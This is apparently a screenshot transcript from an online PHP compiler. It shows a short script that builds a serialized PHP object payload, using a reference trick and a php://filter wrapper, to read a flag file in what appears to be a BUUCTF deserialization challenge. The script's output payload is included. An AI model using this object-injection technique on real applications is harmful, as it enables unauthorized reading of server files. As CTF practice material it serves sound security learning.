 https://www.jyshare.com/compile/1/
天猫超市 唯品会 2345导航 飞猪旅游 游戏中心 JD 京东商城 2345 百度一下 天猫精选 淘 爱淘宝 网址导航 BUUCTF在线评测 百度一下，你就知道 智慧树网 学生学习页面 其他收藏夹
菜鸟工具 WEB 在线工具 在线画图 图片&颜色 SVG 在线工具 世界时间 免费ChatGPT中文版 菜鸟教程 更多频道 搜索... 搜索
点击运行 PHP 在线工具 复制 清空 下载 选择文件 未选择文件
1 <?php
2 class Clazz
3 {
4     public $a;
5     public $b;
6
7     public function __wakeup()
8     {
9         $this->a = file_get_contents("php://filter/read=convert.base64-encode/resource=g0t_f1ag.php");
10     }
11     public function __destruct()
12     {
13         echo $this->b;
14     }
15 }
16 $a = new Clazz;
17 $a->b = &$a->a;
18
19 echo serialize($a);
20 ?>
O:5:"Clazz":2:{s:1:"a";N;s:1:"b";R:2;}
Copyright © 菜鸟教程 2024 备案号：闽ICP备12019840号-4